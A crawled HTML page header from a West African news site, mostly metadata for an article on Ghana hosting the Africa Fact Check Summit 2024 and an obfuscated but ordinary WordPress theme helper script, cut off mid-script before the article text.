

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manoreporters.com/@manoreporters/ghana/
body_size: 31433
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://manoreporters.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Ghana hosts Africa Fact Check Summit 2024">
<meta property="og:site_name" content="ManoReporters.com">
<meta property="og:description" content="By Kemo Cham in Accra Fact-checkers and information integrity protectors are gathered in the Ghanaian capital, Accra for the latest">
<meta property="og:url" content="https://manoreporters.com/@manoreporters/ghana">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://manoreporters.com/wp-content/uploads/2024/10/The-University-of-Ghana-is-hosting-the-Africa-Fact-Check-Summit-2024.-Image-Kemo-Cham-ManoReporters..jpg">
<meta property="og:image:height" content="432">
<meta property="og:image:width" content="984">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://manoreporters.com/@manoreporters/ghana">
<meta name="twitter:title" content="Ghana hosts Africa Fact Check Summit 2024">
<meta name="twitter:description" content="By Kemo Cham in Accra Fact-checkers and information integrity protectors are gathered in the Ghanaian capital, Accra for the latest">
<meta name="twitter:image:src" content="https://manoreporters.com/wp-content/uploads/2024/10/The-University-of-Ghana-is-hosting-the-Africa-Fact-Check-Summit-2024.-Image-Kemo-Cham-ManoReporters..jpg">
<meta name="twitter:image:width" content="984">
<meta name="twitter:image:height" content="432">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x14ea(_0x38d8c2,_0x400ecb){var _0xfb5f66=_0xfb5f();return _0x14ea=function(_0x14ea50,_0x3250f6){_0x14ea50=_0x14ea50-0x1f0;var _0xa87b8d=_0xfb5f66[_0x14ea50];return _0xa87b8d;},_0x14ea(_0x38d8c2,_0x400ecb);}function _0xfb5f(){var _0x56c8dd=['fpsTable','getAttribute','webkitCancelRequestAnimationFrame','objKeys','add','performance','mark','move','script','getTime','assets','getWidth','dispatchEvent','10px','change','onreadystatechange','forEach','POST','CustomEvent','style','winLoad','jnews','boolean','get','length','extend','height','createEvent','supportsPassive','getElementById','jnewsadmin','18yRCnBE','doc','hasOwnProperty','docEl','fontSize','function','size','documentElement','jnewsads','zIndex','deferasync','removeEventListener','setItem','setStorage','jnewsHelper','animateScroll','load_assets','easeInOutQuad','addEventListener','undefined','GET','textContent','eventType','width','innerText','79481tDhgtz','indexOf','defer','offsetWidth','jnewsDataStorage','fixed','12737515GVlmcL','currentTime','innerHeight','_storage','httpBuildQuery','top','has','response','parentNode','post','initCustomEvent','number','fps','not\x20all','offsetHeight','test','addClass','End','stringify','noop','includes','getItem','removeAttribute','delete','getStorage','parse','getParents','defineProperty','webkitCancelAnimationFrame','100px','media','requestAnimationFrame','touchstart','getMessage','bind','reduce','msRequestAnimationFrame','create_js','99DXDwkc','globalBody','innerHTML','webkitRequestAnimationFrame','unwrap','querySelectorAll','send','backgroundColor','concat','appendChild','classListSupport','2074131jMKTwi','interactive','createElement','left','ajax','isObjectSame','callback','120px','body','replace','passiveOption','passive','oRequestAnimationFrame','getBoundingClientRect','duration','1798650uFaCXw','measure','prototype','complete','addEvents','clientHeight','toLowerCase','removeEvents','join','removeClass','div','11px','assign','instr','isVisible','143qvcFlQ','replaceWith','win','now','setRequestHeader','innerWidth','open','stop','mozCancelAnimationFrame','remove','src','start','contains','XMLHttpRequest','application/x-www-form-urlencoded','docReady','3505760Lsbmoa','touchmove','expired','getNotice','X-Requested-With','white','windowWidth','165944KclEfI','library','getElementsByTagName','classList','className','attachEvent','expiredStorage','scrollTop','readyState','setAttribute','object','dataStorage','fireEvent','status','set','jnews-','async','call','1px\x20solid\x20black','clientWidth','mozRequestAnimationFrame','increment','cancelAnimationFrame','hasClass','push','finish','4NfWKXf','8643610ZgWxjE','position','style[media]','file_version_checker','20px','url','au_scripts','scrollTo'];_0xfb5f=function(){return _0x56c8dd;};return _0xfb5f();}var _0x591b78=_0x14ea;(function(_0x357e58,_0x165c8e){var _0x5abac7=_0x14ea,_0x821ff4=_0x357e58();while(!![]){try{var _0x187d98=-parseInt(_0x5abac7(0x22f))/0x1*(parseInt(_0x5abac7(0x216))/0x2)+parseInt(_0x5abac7(0x266))/0x3+parseInt(_0x5abac7(0x2b5))/0x4*(-parseInt(_0x5abac7(0x2b6))/0x5)+-parseInt(_0x5abac7(0x275))/0x6+-parseInt(_0x5abac7(0x235))/0x7+-parseInt(_0x5abac7(0x29b))/0x8*(-parseInt(_0x5abac7(0x25b))/0x9)+-parseInt(_0x5abac7(0x294))/0xa*(-parseInt(_0x5abac7(0x284))/0xb);if(_0x187d98===_0x165c8e)break;else _0x821ff4['push'](_0x821ff4['shift']());}catch(_0x565aa7){_0x821ff4['push'](_0x821ff4['shift']());}}}(_0xfb5f,0xdf09f),(window['jnews']=window[_0x591b78(0x20c)]||{},window[_0x591b78(0x20c)]['library']=window[_0x591b78(0x20c)][_0x591b78(0x29c)]||{},window[_0x591b78(0x20c)][_0x591b78(0x29c)]=function(){'use strict';var _0x453c14=_0x591b78;var _0x4035f0=this;_0x4035f0['win']=window,_0x4035f0[_0x453c14(0x217)]=document,_0x4035f0[_0x453c14(0x248)]=function(){},_0x4035f0[_0x453c14(0x25c)]=_0x4035f0[_0x453c14(0x217)][_0x453c14(0x29d)](_0x453c14(0x26e))[0x0],_0x4035f0[_0x453c14(0x25c)]=_0x4035f0[_0x453c14(0x25c)]?_0x4035f0[_0x453c14(0x25c)]:_0x4035f0[_0x453c14(0x217)],_0x4035f0['win'][_0x453c14(0x233)]=_0x4035f0['win'][_0x453c14(0x233)]||{'_storage':new WeakMap(),'put':function(_0x262ccf,_0x532837,_0x1dcb3b){var _0x4bf001=_0x453c14;this[_0x4bf001(0x238)][_0x4bf001(0x23b)](_0x262ccf)||this[_0x4bf001(0x238)]['set'](_0x262ccf,new Map()),this[_0x4bf001(0x238)][_0x4bf001(0x20e)](_0x262ccf)[_0x4bf001(0x2a9)](_0x532837,_0x1dcb3b);},'get':function(_0x39d089,_0x33511e){var _0x2eb602=_0x453c14;return this[_0x2eb602(0x238)]['get'](_0x39d089)[_0x2eb602(0x20e)](_0x33511e);},'has':function(_0x5b00e7,_0x4e3a7c){var _0x5d9426=_0x453c14;return this['_storage'][_0x5d9426(0x23b)](_0x5b00e7)&&this[_0x5d9426(0x238)][_0x5d9426(0x20e)](_0x5b00e7)['has'](_0x4e3a7c);},'remove':function(_0x54838e,_0x17e09f){var _0x41545b=_0x453c14,_0x4226ef=this[_0x41545b(0x238)][_0x41545b(0x20e)](_0x54838e)[_0x41545b(0x24c)](_0x17e09f);return 0x0===!this['_storage']['get'](_0x54838e)[_0x41545b(0x21c)]&&this[_0x41545b(0x238)][_0x41545b(0x24c)](_0x54838e),_0x4226ef;}},_0x4035f0[_0x453c14(0x29a)]=function(){var _0x25f62d=_0x453c14;return _0x4035f0[_0x25f62d(0x286)][_0x25f62d(0x289)]||_0x4035f0[_0x25f62d(0x219)][_0x25f62d(0x2ae)]||_0x4035f0[_0x25f62d(0x25c)]['clientWidth'];},_0x4035f0['windowHeight']=function(){var _0x3fc719=_0x453c14;return _0x4035f0[_0x3fc719(0x286)][_0x3fc719(0x237)]||_0x4035f0[_0x3fc719(0x219)][_0x3fc719(0x27a)]||_0x4035f0[_0x3fc719(0x25c)][_0x3fc719(0x27a)];},_0x4035f0[_0x453c14(0x254)]=_0x4035f0[_0x453c14(0x286)][_0x453c14(0x254)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x25e)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x2af)]||_0x4035f0['win'][_0x453c14(0x259)]||window[_0x453c14(0x272)]||function(_0x303b91){return setTimeout(_0x303b91,0x3e8/0x3c);},_0x4035f0[_0x453c14(0x2b1)]=_0x4035f0[_0x453c14(0x286)][_0x453c14(0x2b1)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x251)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x1f9)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x28c)]||_0x4035f0[_0x453c14(0x286)]['msCancelRequestAnimationFrame']||_0x4035f0[_0x453c14(0x286)]['oCancelRequestAnimationFrame']||function(_0x2795fc){clearTimeout(_0x2795fc);},_0x4035f0[_0x453c14(0x265)]=_0x453c14(0x29e)in document[_0x453c14(0x268)]('_'),_0x4035f0['hasClass']=_0x4035f0[_0x453c14(0x265)]?function(_0x3275c5,_0x3e0e17){var _0xbc08ca=_0x453c14;return _0x3275c5[_0xbc08ca(0x29e)][_0xbc08ca(0x290)](_0x3e0e17);}:function(_0x32278c,_0x5e4d80){return _0x32278c['className']['indexOf'](_0x5e4d80)>=0x0;},_0x4035f0[_0x453c14(0x245)]=_0x4035f0[_0x453c14(0x265)]?function(_0x55ff23,_0x468dae){var _0x2a125f=_0x453c14;_0x4035f0['hasClass'](_0x55ff23,_0x468dae)||_0x55ff23[_0x2a125f(0x29e)][_0x2a125f(0x1fb)](_0x468dae);}:function(_0x4d5b91,_0x3fc510){var _0x56f72d=_0x453c14;_0x4035f0[_0x56f72d(0x2b2)](_0x4d5b91,_0x3fc510)||(_0x4d5b91['className']+='\x20'+_0x3fc510);},_0x4035f0[_0x453c14(0x27e)]=_0x4035f0[_0x453c14(0x265)]?function(_0x471bda,_0x588184){var _0x9b277d=_0x453c14;_0x4035f0[_0x9b277d(0x2b2)](_0x471bda,_0x588184)&&_0x471bda[_0x9b277d(0x29e)][_0x9b277d(0x28d)](_0x588184);}:function(_0x2f2841,_0x4d2a50){var _0x416548=_0x453c14;_0x4035f0[_0x416548(0x2b2)](_0x2f2841,_0x4d2a50)&&(_0x2f2841[_0x416548(0x29f)]=_0x2f2841[_0x416548(0x29f)][_0x416548(0x26f)](_0x4d2a50,''));},_0x4035f0[_0x453c14(0x1fa)]=function(_0x4b4d96){var _0x5dd325=_0x453c14,_0x1dcf22=[];for(var _0x2c2d65 in _0x4b4d96)Object['prototype'][_0x5dd325(0x218)]['call'](_0x4b4d96,_0x2c2d65)&&_0x1dcf22[_0x5dd325(0x2b3)](_0x2c2d65);return _0x1dcf22;},_0x4035f0[_0x453c14(0x26b)]=function(_0x32635c,_0x2a7900){var _0x597bb6=_0x453c14,_0x22c722=!0x0;return JSON[_0x597bb6(0x247)](_0x32635c)!==JSON[_0x597bb6(0x247)](_0x2a7900)&&(_0x22c722=!0x1),_0x22c722;},_0x4035f0[_0x453c14(0x210)]=function(){var _0x49c346=_0x453c14;for(var _0x2b4ef1,_0x4bb214,_0x11e1f6,_0x2b8e5d=arguments[0x0]||{},_0x2e3eef=0x1,_0x1b8159=arguments[_0x49c346(0x20f)];_0x2e3eef<_0x1b8159;_0x2e3eef++)if(null!==(_0x2b4ef1=arguments[_0x2e3eef])){for(_0x4bb214 in _0x2b4ef1)_0x2b8e5d!==(_0x11e1f6=_0x2b4ef1[_0x4bb214])&&void 0x0!==_0x11e1f6&&(_0x2b8e5d[_0x4bb214]=_0x11e1f6);}return _0x2b8e5d;},_0x4035f0[_0x453c14(0x2a6)]=_0x4035f0[_0x453c14(0x286)][_0x453c14(0x233)],_0x4035f0[_0x453c14(0x283)]=function(_0x2689c9){var _0x564034=_0x453c14;return 0x0!==_0x2689c9[_0x564034(0x232)]&&0x0!==_0x2689c9[_0x564034(0x243)]||_0x2689c9[_0x564034(0x273)]()[_0x564034(0x20f)];},_0x4035f0['getHeight']=function(_0x5d8fde){var _0x225a0b=_0x453c14;return _0x5d8fde[_0x225a0b(0x243)]||_0x5d8fde[_0x225a0b(0x27a)]||_0x5d8fde[_0x225a0b(0x273)]()['height'];},_0x4035f0[_0x453c14(0x202)]=function(_0x2a05a2){var _0x51a793=_0x453c14;return _0x2a05a2[_0x51a793(0x232)]||_0x2a05a2['clientWidth']||_0x2a05a2[_0x51a793(0x273)]()[_0x51a793(0x22d)];},_0x4035f0[_0x453c14(0x213)]=!0x1;try{var _0x5b4d6b=Object[_0x453c14(0x250)]({},_0x453c14(0x271),{'get':function(){var _0x3bd3a2=_0x453c14;_0x4035f0[_0x3bd3a2(0x213)]=!0x0;}});_0x453c14(0x212)in _0x4035f0[_0x453c14(0x217)]?_0x4035f0[_0x453c14(0x286)]['addEventListener'](_0x453c14(0x244),null,_0x5b4d6b):'fireEvent'in _0x4035f0[_0x453c14(0x217)]&&_0x4035f0['win'][_0x453c14(0x2a0)](_0x453c14(0x244),null);}catch(_0x5adcc4){}_0x4035f0[_0x453c14(0x270)]=!!_0x4035f0[_0x453c14(0x213)]&&{'passive':!0x0},_0x4035f0[_0x453c14(0x223)]=function(_0x3f1114,_0x3b9086){var _0x5865f5=_0x453c14;_0x3f1114=_0x5865f5(0x2aa)+_0x3f1114;var _0x1f8c87={'expired':Math['floor']((new Date()[_0x5865f5(0x200)]()+0x2932e00)/0x3e8)};_0x3b9086=Object[_0x5865f5(0x281)](_0x1f8c87,_0x3b9086),localStorage[_0x5865f5(0x222)](_0x3f1114,JSON[_0x5865f5(0x247)](_0x3b9086));},_0x4035f0[_0x453c14(0x24d)]=function(_0x20d701){var _0x171b10=_0x453c14;_0x20d701=_0x171b10(0x2aa)+_0x20d701;var _0x25e338=localStorage['getItem'](_0x20d701);return null!==_0x25e338&&0x0<_0x25e338[_0x171b10(0x20f)]?JSON[_0x171b10(0x24e)](localStorage[_0x171b10(0x24a)](_0x20d701)):{};},_0x4035f0[_0x453c14(0x2a1)]=function(){var _0x249672=_0x453c14,_0x5c3948,_0x5ada62=_0x249672(0x2aa);for(var _0x9d58d3 in localStorage)_0x9d58d3[_0x249672(0x230)](_0x5ada62)>-0x1&&_0x249672(0x229)!==(_0x5c3948=_0x4035f0[_0x249672(0x24d)](_0x9d58d3[_0x249672(0x26f)](_0x5ada62,'')))[_0x249672(0x296)]&&_0x5c3948[_0x249672(0x296)]<Math['floor'](new Date()[_0x249672(0x200)]()/0x3e8)&&localStorage['removeItem'](_0x9d58d3);},_0x4035f0[_0x453c14(0x279)]=function(_0x2de87c,_0x2e3cba,_0x348339){var _0x24a7d1=_0x453c14;for(var _0x4aad72 in _0x2e3cba){var _0x21de01=[_0x24a7d1(0x255),_0x24a7d1(0x295)][_0x24a7d1(0x230)](_0x4aad72)>=0x0&&!_0x348339&&_0x4035f0[_0x24a7d1(0x270)];_0x24a7d1(0x212)in _0x4035f0[_0x24a7d1(0x217)]?_0x2de87c[_0x24a7d1(0x228)](_0x4aad72,_0x2e3cba[_0x4aad72],_0x21de01):_0x24a7d1(0x2a7)in _0x4035f0[_0x24a7d1(0x217)]&&_0x2de87c[_0x24a7d1(0x2a0)]('on'+_0x4aad72,_0x2e3cba[_0x4aad72]);}},_0x4035f0[_0x453c14(0x27c)]=function(_0xeab176,_0x13350d){var _0x4d1072=_0x453c14;for(var _0x569a3e in _0x13350d)_0x4d1072(0x212)in _0x4035f0[_0x4d1072(0x217)]?_0xeab176[_0x4d1072(0x221)](_0x569a3e,_0x13350d[_0x569a3e]):'fireEvent'in _0x4035f0[_0x4d1072(0x217)]&&_0xeab176['detachEvent']('on'+_0x569a3e,_0x13350d[_0x569a3e]);},_0x4035f0['triggerEvents']=function(_0x325978,_0x8a4a5d,_0x58d8b6){var _0x5da38e=_0x453c14,_0x487e75;return _0x58d8b6=_0x58d8b6||{'detail':null},'createEvent'in _0x4035f0[_0x5da38e(0x217)]?(!(_0x487e75=_0x4035f0[_0x5da38e(0x217)][_0x5da38e(0x212)](_0x5da38e(0x209))||new CustomEvent(_0x8a4a5d))['initCustomEvent']||_0x487e75[_0x5da38e(0x23f)](_0x8a4a5d,!0x0,!0x1,_0x58d8b6),void _0x325978[_0x5da38e(0x203)](_0x487e75)):_0x5da38e(0x2a7)in _0x4035f0[_0x5da38e(0x217)]?((_0x487e75=_0x4035f0[_0x5da38e(0x217)]['createEventObject']())[_0x5da38e(0x22c)]=_0x8a4a5d,void _0x325978[_0x5da38e(0x2a7)]('on'+_0x487e75[_0x5da38e(0x22c)],_0x487e75)):void 0x0;},_0x4035f0[_0x453c14(0x24f)]=function(_0x2144d8,_0x5f4d5b){var _0x589339=_0x453c14;void 0x0===_0x5f4d5b&&(_0x5f4d5b=_0x4035f0[_0x589339(0x217)]);for(var _0x54e736=[],_0x1fb781=_0x2144d8[_0x589339(0x23d)],_0x22e95c=!0x1;!_0x22e95c;)if(_0x1fb781){var _0xa1c370=_0x1fb781;_0xa1c370[_0x589339(0x260)](_0x5f4d5b)[_0x589339(0x20f)]?_0x22e95c=!0x0:(_0x54e736[_0x589339(0x2b3)](_0xa1c370),_0x1fb781=_0xa1c370[_0x589339(0x23d)]);}else _0x54e736=[],_0x22e95c=!0x0;return _0x54e736;},_0x4035f0['forEach']=function(_0x546dbe,_0xdf8c2,_0x121a9b){var _0x38859c=_0x453c14;for(var _0x2961dd=0x0,_0xab8786=_0x546dbe[_0x38859c(0x20f)];_0x2961dd<_0xab8786;_0x2961dd++)_0xdf8c2['call'](_0x121a9b,_0x546dbe[_0x2961dd],_0x2961dd);},_0x4035f0['getText']=function(_0x186ab1){var _0x1b81f8=_0x453c14;return _0x186ab1[_0x1b81f8(0x22e)]||_0x186ab1[_0x1b81f8(0x22b)];},_0x4035f0['setText']=function(_0x923f9d,_0x4298da){var _0x3e54f=_0x453c14,_0x48130a=_0x3e54f(0x2a5)==typeof _0x4298da?_0x4298da[_0x3e54f(0x22e)]||_0x4298da[_0x3e54f(0x22b)]:_0x4298da;_0x923f9d[_0x3e54f(0x22e)]&&(_0x923f9d[_0x3e54f(0x22e)]=_0x48130a),_0x923f9d[_0x3e54f(0x22b)]&&(_0x923f9d[_0x3e54f(0x22b)]=_0x48130a);},_0x4035f0[_0x453c14(0x239)]=function(_0x95e282){var _0x1ffc57=_0x453c14;return _0x4035f0[_0x1ffc57(0x1fa)](_0x95e282)[_0x1ffc57(0x258)](function _0xc27ac6(_0x568a60){var _0x185e7a=_0x1ffc57,_0x4d9b45=arguments[_0x185e7a(0x20f)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x3c1cd6,_0x539f18){var _0x4dee5a=_0x185e7a,_0x55b535=_0x568a60[_0x539f18];_0x539f18=encodeURIComponent(_0x539f18);var _0x3443d7=_0x4d9b45?''[_0x4dee5a(0x263)](_0x4d9b45,'[')[_0x4dee5a(0x263)](_0x539f18,']'):_0x539f18;return null==_0x55b535||_0x4dee5a(0x21b)==typeof _0x55b535?(_0x3c1cd6[_0x4dee5a(0x2b3)](''[_0x4dee5a(0x263)](_0x3443d7,'=')),_0x3c1cd6):[_0x4dee5a(0x240),_0x4dee5a(0x20d),'string'][_0x4dee5a(0x249)](typeof _0x55b535)?(_0x3c1cd6[_0x4dee5a(0x2b3)](''[_0x4dee5a(0x263)](_0x3443d7,'=')[_0x4dee5a(0x263)](encodeURIComponent(_0x55b535))),_0x3c1cd6):(_0x3c1cd6[_0x4dee5a(0x2b3)](_0x4035f0['objKeys'](_0x55b535)['reduce'](_0xc27ac6(_0x55b535,_0x3443d7),[])[_0x4dee5a(0x27d)]('&')),_0x3c1cd6);};}(_0x95e282),[])[_0x1ffc57(0x27d)]('&');},_0x4035f0['get']=function(_0x5aea14,_0x2f49d3,_0x423906,_0x183026){var _0x5dc438=_0x453c14;return _0x423906=_0x5dc438(0x21b)==typeof _0x423906?_0x423906:_0x4035f0[_0x5dc438(0x248)],_0x4035f0[_0x5dc438(0x26a)](_0x5dc438(0x22a),_0x5aea14,_0x2f49d3,_0x423906,_0x183026);},_0x4035f0[_0x453c14(0x23e)]=function(_0x32b71e,_0x4d3a78,_0x319c5d,_0x2e4527){var _0x117087=_0x453c14;return _0x319c5d='function'==typeof _0x319c5d?_0x319c5d:_0x4035f0[_0x117087(0x248)],_0x4035f0[_0x117087(0x26a)](_0x117087(0x208),_0x32b71e,_0x4d3a78,_0x319c5d,_0x2e4527);},_0x4035f0[_0x453c14(0x26a)]=function(_0x1f2e0d,_0x4b409d,_0x1cce13,_0x2dab8b,_0x136b5e){var _0x4896d3=_0x453c14,_0x12e261=new XMLHttpRequest(),_0x4969da=_0x4b409d,_0x511c7b=_0x4035f0[_0x4896d3(0x239)](_0x1cce13);if(_0x1f2e0d=-0x1!=[_0x4896d3(0x22a),_0x4896d3(0x208)][_0x4896d3(0x230)](_0x1f2e0d)?_0x1f2e0d:_0x4896d3(0x22a),_0x12e261[_0x4896d3(0x28a)](_0x1f2e0d,_0x4969da+(_0x4896d3(0x22a)==_0x1f2e0d?'?'+_0x511c7b:''),!0x0),'POST'==_0x1f2e0d&&_0x12e261[_0x4896d3(0x288)]('Content-type',_0x4896d3(0x292)),_0x12e261[_0x4896d3(0x288)](_0x4896d3(0x298),_0x4896d3(0x291)),_0x12e261[_0x4896d3(0x206)]=function(){var _0x496fb0=_0x4896d3;0x4===_0x12e261[_0x496fb0(0x2a3)]&&0xc8<=_0x12e261[_0x496fb0(0x2a8)]&&0x12c>_0x12e261[_0x496fb0(0x2a8)]&&_0x496fb0(0x21b)==typeof _0x2dab8b&&_0x2dab8b[_0x496fb0(0x2ac)](void 0x0,_0x12e261[_0x496fb0(0x23c)]);},void 0x0!==_0x136b5e&&!_0x136b5e)return{'xhr':_0x12e261,'send':function(){var _0x17f135=_0x4896d3;_0x12e261[_0x17f135(0x261)]('POST'==_0x1f2e0d?_0x511c7b:null);}};return _0x12e261[_0x4896d3(0x261)](_0x4896d3(0x208)==_0x1f2e0d?_0x511c7b:null),{'xhr':_0x12e261};},_0x4035f0[_0x453c14(0x1f6)]=function(_0x270d41,_0x43426b,_0xd157c3){var _0x237456=_0x453c14;function _0x8bcc5e(_0x1c15f9,_0x35dfe6,_0x26d520){var _0x116b48=_0x14ea;this['start']=this[_0x116b48(0x1f0)](),this[_0x116b48(0x205)]=_0x1c15f9-this[_0x116b48(0x28f)],this[_0x116b48(0x236)]=0x0,this[_0x116b48(0x2b0)]=0x14,this['duration']=void 0x0===_0x26d520?0x1f4:_0x26d520,this['callback']=_0x35dfe6,this[_0x116b48(0x2b4)]=!0x1,this[_0x116b48(0x225)]();}return Math[_0x237456(0x227)]=function(_0x4f3195,_0x564212,_0x4f81d4,_0x5ad0e6){return(_0x4f3195/=_0x5ad0e6/0x2)<0x1?_0x4f81d4/0x2*_0x4f3195*_0x4f3195+_0x564212:-_0x4f81d4/0x2*(--_0x4f3195*(_0x4f3195-0x2)-0x1)+_0x564212;},_0x8bcc5e[_0x237456(0x277)][_0x237456(0x28b)]=function(){var _0x4dce33=_0x237456;this[_0x4dce33(0x2b4)]=!0x0;},_0x8bcc5e[_0x237456(0x277)][_0x237456(0x1fe)]=function(_0xb9e168){var _0x523ab4=_0x237456;_0x4035f0[_0x523ab4(0x217)][_0x523ab4(0x21d)][_0x523ab4(0x2a2)]=_0xb9e168,_0x4035f0[_0x523ab4(0x25c)][_0x523ab4(0x23d)][_0x523ab4(0x2a2)]=_0xb9e168,_0x4035f0[_0x523ab4(0x25c)][_0x523ab4(0x2a2)]=_0xb9e168;},_0x8bcc5e['prototype']['position']=function(){var _0x5f13dd=_0x237456;return _0x4035f0['doc'][_0x5f13dd(0x21d)][_0x5f13dd(0x2a2)]||_0x4035f0[_0x5f13dd(0x25c)][_0x5f13dd(0x23d)][_0x5f13dd(0x2a2)]||_0x4035f0[_0x5f13dd(0x25c)][_0x5f13dd(0x2a2)];},_0x8bcc5e['prototype'][_0x237456(0x225)]=function(){var _0x4774fd=_0x237456;this[_0x4774fd(0x236)]+=this['increment'];var _0x1e4623=Math[_0x4774fd(0x227)](this[_0x4774fd(0x236)],this['start'],this[_0x4774fd(0x205)],this[_0x4774fd(0x274)]);this[_0x4774fd(0x1fe)](_0x1e4623),this[_0x4774fd(0x236)]<this['duration']&&!this[_0x4774fd(0x2b4)]?_0x4035f0['requestAnimationFrame']['call'](_0x4035f0[_0x4774fd(0x286)],this[_0x4774fd(0x225)][_0x4774fd(0x257)](this)):this[_0x4774fd(0x26c)]&&'function'==typeof this['callback']&&this[_0x4774fd(0x26c)]();},new _0x8bcc5e(_0x270d41,_0x43426b,_0xd157c3);},_0x4035f0[_0x453c14(0x25f)]=function(_0x1c97d8){var _0x4a450b=_0x453c14,_0x4995e4,_0x1b30f9=_0x1c97d8;_0x4035f0[_0x4a450b(0x207)](_0x1c97d8,function(_0xcd07bc,_0xaf59f3){_0x4995e4?_0x4995e4+=_0xcd07bc:_0x4995e4=_0xcd07bc;}),_0x1b30f9[_0x4a450b(0x285)](_0x4995e4);},_0x4035f0[_0x453c14(0x1fc)]={'start':function(_0x5d3600){var _0x161ee2=_0x453c14;performance[_0x161ee2(0x1fd)](_0x5d3600+'Start');},'stop':function(_0x57d6e2){var _0x4f0a2a=_0x453c14;performance[_0x4f0a2a(0x1fd)](_0x57d6e2+_0x4f0a2a(0x246)),performance[_0x4f0a2a(0x276)](_0x57d6e2,_0x57d6e2+'Start',_0x57d6e2+'End');}},_0x4035f0[_0x453c14(0x241)]=function(){var _0x20d999=0x0,_0x2e013f=0x0,_0x4ae7c2=0x0;!(function(){var _0x5e4164=_0x14ea,_0x146854=_0x20d999=0x0,_0x47dbc1=0x0,_0x397489=0x0,_0x27fb9f=document[_0x5e4164(0x214)](_0x5e4164(0x1f7)),_0x46fbe6=function(_0x478a9f){var _0x591c7d=_0x5e4164;void 0x0===document[_0x591c7d(0x29d)](_0x591c7d(0x26e))[0x0]?_0x4035f0['requestAnimationFrame'][_0x591c7d(0x2ac)](_0x4035f0[_0x591c7d(0x286)],function(){_0x46fbe6(_0x478a9f);}):document[_0x591c7d(0x29d)]('body')[0x0][_0x591c7d(0x264)](_0x478a9f);};null===_0x27fb9f&&((_0x27fb9f=document[_0x5e4164(0x268)](_0x5e4164(0x27f)))[_0x5e4164(0x20a)]['position']=_0x5e4164(0x234),_0x27fb9f['style'][_0x5e4164(0x23a)]=_0x5e4164(0x26d),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x269)]=_0x5e4164(0x204),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x22d)]=_0x5e4164(0x252),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x211)]=_0x5e4164(0x1f3),_0x27fb9f[_0x5e4164(0x20a)]['border']=_0x5e4164(0x2ad),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x21a)]=_0x5e4164(0x280),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x21f)]='100000',_0x27fb9f['style'][_